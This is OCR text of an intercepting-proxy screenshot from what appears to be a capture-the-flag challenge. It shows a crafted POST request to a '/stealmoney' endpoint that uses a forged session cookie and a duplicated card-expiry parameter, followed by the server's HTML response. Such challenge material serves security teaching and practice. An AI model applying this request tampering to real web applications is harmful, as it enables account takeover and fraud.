 Request
Raw Params Headers Hex
POST /stealmoney HTTP/1.1
Host: wawacoin.challs.malice.fr
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: fr-FR,fr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://wawacoin.challs.malice.fr/manager
Cookie: session=aaaa
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
cc_exp_mo=01&cc_exp_yr=2018&cc_exp_yr=100
Response
Raw Headers Hex HTML Render
id="navbarCollapse">
<ul class="navbar-nav text-md-center nav-justified
w-100">
<li class="nav-item active">
<a class="nav-link" href="/">Home</a>
</li>
<li class="nav-item">
<a class="nav-link"
href="/register">Registration</a>
</li>
<li class="nav-item">
<a class="nav-link"
href="/logout">Logout
(demo aaaa)
</a>
</li>